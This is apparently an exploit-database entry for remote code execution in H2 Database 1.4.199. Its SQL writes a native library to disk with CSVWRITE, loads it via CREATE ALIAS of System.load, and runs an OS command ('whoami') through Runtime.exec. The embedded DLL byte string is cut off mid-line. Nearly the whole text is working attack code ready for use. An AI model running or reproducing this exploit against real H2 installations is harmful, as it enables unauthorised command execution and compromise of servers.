 # Exploit Title: H2 Database 1.4.199 - JNI Code Execution
# Exploit Author: 1F98D
# Original Author: Markus Wulftange
# Date: 28 April 2020
# Vendor Hompage: https://www.h2database.com/
# Tested on: Windows 10 x64, Java 1.8, H2 1.4.199
# References: https://codewhitesec.blogspot.com/2019/08/exploit-h2-database-native-libraries-jni.html

# H2 allows users to gain code execution by compiling and running Java code
# however this requires the Java Compiler to be available on the machine running H2.
# This exploit utilises the Java Native Interface to load a a Java class without
# needing to use the Java Compiler

-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "', CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),C

-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');

-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');